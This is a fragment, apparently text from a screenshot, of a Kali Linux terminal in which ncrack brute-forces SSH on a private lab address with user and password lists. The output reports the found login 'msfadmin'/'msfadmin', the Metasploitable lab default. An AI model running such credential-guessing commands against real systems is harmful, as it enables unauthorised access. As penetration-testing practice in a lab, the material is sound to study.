 Devices
┌──(root㉿kali)-[/home/kali]
└─# ncrack -p ssh -U user.txt -P paas.txt 192.168.40.129
Browse Network
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-07-08 06:51 EDT
Discovered credentials for ssh on 192.168.40.129 22/tcp:
192.168.40.129 22/tcp ssh: 'msfadmin' 'msfadmin'
Ncrack done: 1 service scanned in 30.04 seconds.
Ncrack finished.